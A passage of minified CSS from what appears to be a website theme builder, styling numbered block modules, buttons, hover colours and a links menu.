.module-blocks-548.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-548.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-548.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-548 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-548 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-548.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-548 .block-title{order:-2}.module-blocks-548 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-548 .block-header
img{display:flex}.module-blocks-548 .block-wrapper{display:flex}.module-blocks-548 .block-header
i{float:none;display:flex}.module-blocks-548 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-548 .module-item-1 .block-body:hover{background:rgba(233, 252, 255, 1)}.module-blocks-548 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-548 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-548 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-548 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-548 .module-item-1 .block-header
img{display:flex}.module-blocks-548 .module-item-1 .block-wrapper{display:flex}.module-blocks-548 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-548 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-548 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-548 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-548 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-548 .module-item-1 .block-footer .btn, .module-blocks-548 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-548 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-548 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-548 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-546.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-546.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-546.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-546.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-546.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-546.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-546.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-546.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-546 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-546 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-546.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-546 .block-title{order:-2}.module-blocks-546 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-546 .block-header
img{display:flex}.module-blocks-546 .block-wrapper{display:flex}.module-blocks-546 .block-header
i{float:none;display:flex}.module-blocks-546 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-546 .module-item-1 .block-body:hover{background:rgba(233, 252, 255, 1)}.module-blocks-546 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-546 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-546 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-546 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-546 .module-item-1 .block-header
img{display:flex}.module-blocks-546 .module-item-1 .block-wrapper{display:flex}.module-blocks-546 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-546 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-546 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-546 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-546 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-546 .module-item-1 .block-footer .btn, .module-blocks-546 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-546 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-546 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-546 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-594.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-594.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-594.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-594.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-594.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-594.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-594.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-594.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-594 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-594 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:220px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-594 .block-title{order:-2}.module-blocks-594 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-594 .block-header
img{display:flex}.module-blocks-594 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-594 .block-header
i{float:none;display:flex}.module-blocks-594 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-594 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-594 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-594 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-594 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-594 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-594 .module-item-1 .block-header
img{display:flex}.module-blocks-594 .module-item-1 .block-wrapper{display:flex}.module-blocks-594 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-594 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-594 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-594 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-594 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-594 .module-item-1 .block-footer .btn, .module-blocks-594 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-594 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-594 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-594 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-595.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-595.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-595.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-595.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-595.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-595.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-595.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-595.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-595 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-595 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:220px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-595 .block-title{order:-2}.module-blocks-595 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-595 .block-header
img{display:flex}.module-blocks-595 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-595 .block-header
i{float:none;display:flex}.module-blocks-595 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-595 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-595 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-595 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-595 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-595 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-595 .module-item-1 .block-header
img{display:flex}.module-blocks-595 .module-item-1 .block-wrapper{display:flex}.module-blocks-595 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-595 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-595 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-595 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-595 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-595 .module-item-1 .block-footer .btn, .module-blocks-595 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-595 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-595 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-595 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-592.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-592.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-592.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-592.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-592.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-592.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-592.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-592.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-592 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-592 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:220px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-592 .block-title{order:-2}.module-blocks-592 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-592 .block-header
img{display:flex}.module-blocks-592 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-592 .block-header
i{float:none;display:flex}.module-blocks-592 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-592 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-592 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-592 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-592 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-592 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-592 .module-item-1 .block-header
img{display:flex}.module-blocks-592 .module-item-1 .block-wrapper{display:flex}.module-blocks-592 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-592 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-592 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-592 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-592 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-592 .module-item-1 .block-footer .btn, .module-blocks-592 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-592 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-592 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-592 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-593.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-593.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-593.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-593.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-593.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-593.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-593.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-593.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-593 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-593 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:220px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-593 .block-title{order:-2}.module-blocks-593 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-593 .block-header
img{display:flex}.module-blocks-593 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-593 .block-header
i{float:none;display:flex}.module-blocks-593 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-593 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-593 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-593 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-593 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-593 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-593 .module-item-1 .block-header
img{display:flex}.module-blocks-593 .module-item-1 .block-wrapper{display:flex}.module-blocks-593 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-593 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-593 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-593 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-593 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-593 .module-item-1 .block-footer .btn, .module-blocks-593 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-593 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-593 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-593 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} div.links-menu-678 .title.module-title{font-size:22px;font-weight:700;line-height:18px;text-align:left}div.links-menu-678 .title.module-title::after{margin-left:0;margin-right:auto;transform:none}div.links-menu-678 .module-body{padding-top:10px;padding-left:10px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:0px;column-rule-width:1px;column-rule-style:none}div.links-menu-678 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-678 .menu-item a .links-text{white-space:normal;color:rgba(48, 56, 65, 1);font-weight:700}div.links-menu-678 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-678 .menu-item:hover{background:rgba(241, 244, 255, 1)}div.links-menu-678 .menu-item a:hover .links-text{color:rgba(0, 124, 255, 1);font-weight:700;text-decoration:none}div.links-menu-678 .menu-item a::before{content:'\e93f' !important;font-family:icomoon !important;margin-right:15px}.phone footer  div.links-menu-678 .module-title::before{display:none}.phone footer  div.links-menu-678 .module-title+.module-body>li{display:flex}div.links-menu-678 .links-menu-item-1
a{padding-top:5px;padding-bottom:5px}div.links-menu-678 .links-menu-item-1 a .links-text{font-size:16px;font-weight:400;text-align:left}div.links-menu-678 .links-menu-item-2
a{padding-top:5px;padding-bottom:5px}div.links-menu-678 .links-menu-item-2 a .links-text{font-size:16px;font-weight:400}div.links-menu-678 .links-menu-item-3
a{padding-top:5px;padding-bottom:5px}div.links-menu-678 .links-menu-item-3 a .links-text{font-size:16px;font-weight:400}div.links-menu-678 .links-menu-item-4
a{padding-top:5px;padding-bottom:5px}div.links-menu-678 .links-menu-item-4 a .links-text{font-size:16px;font-weight:400}div.links-menu-678 .links-menu-item-5
a{padding-top:5px;padding-bottom:5px}div.links-menu-678 .links-menu-item-5 a .links-text{font-size:16px;font-weight:400;line-height:20px}div.links-menu-678 .links-menu-item-6
a{padding-top:5px;padding-bottom:5px}div.links-menu-678 .links-menu-item-6 a .links-text{font-size:16px;font-weight:400}div.links-menu-678 .links-menu-item-7
a{padding-top:5px;padding-bottom:5px}div.links-menu-678 .links-menu-item-7 a .links-text{font-size:16px;font-weight:400}div.links-menu-678 .links-menu-item-8
a{padding-top:5px;padding-bottom:5px}div.links-menu-678 .links-menu-item-8 a .links-text{font-size:16px;font-weight:400} .module-blocks-655.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-655.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-655.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-655.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-655.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-655.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-655.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-655.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-655 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-655 .block-body{padding:0px;padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;display:flex;flex-direction:column}.module-blocks-655.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-655 .block-title{order:-2}.module-blocks-655 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-655 .block-header
img{display:flex}.module-blocks-655 .block-wrapper{display:flex}.module-blocks-655 .block-header
i{float:none;display:flex}.module-blocks-655 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-655 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-655 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-655 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-655 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-655 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-655 .module-item-1 .block-header
img{display:flex}.module-blocks-655 .module-item-1 .block-wrapper{display:flex}.module-blocks-655 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-655 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-655 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-655 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-655 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-655 .module-item-1 .block-footer .btn, .module-blocks-655 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-655 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-655 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-655 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-553.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-553.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-553.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-553.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-553.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-553.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-553.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-553.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-553 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-553 .block-body{padding:20px;max-width:240px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-553 .block-title{order:-2}.module-blocks-553 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-553 .block-header
img{display:flex}.module-blocks-553 .block-wrapper{display:flex}.module-blocks-553 .block-header
i{float:none;display:flex}.module-blocks-553 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-553 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-553 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-553 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-553 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-553 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-553 .module-item-1 .block-header
img{display:flex}.module-blocks-553 .module-item-1 .block-wrapper{display:flex}.module-blocks-553 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-553 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-553 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-553 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-553 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-553 .module-item-1 .block-footer .btn, .module-blocks-553 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-553 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-553 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-553 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-679.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-679.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-679.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-679.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-679.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-679.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-679.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-679.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-679 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-679 .block-body{padding:20px;max-width:240px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-679.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-679 .block-title{order:-2}.module-blocks-679 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-679 .block-header
img{display:flex}.module-blocks-679 .block-wrapper{display:flex}.module-blocks-679 .block-header
i{float:none;display:flex}.module-blocks-679 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-679 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-679 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-679 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-679 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-679 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-679 .module-item-1 .block-header
img{display:flex}.module-blocks-679 .module-item-1 .block-wrapper{display:flex}.module-blocks-679 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-679 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-679 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-679 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-679 .module-item-1 .block-footer
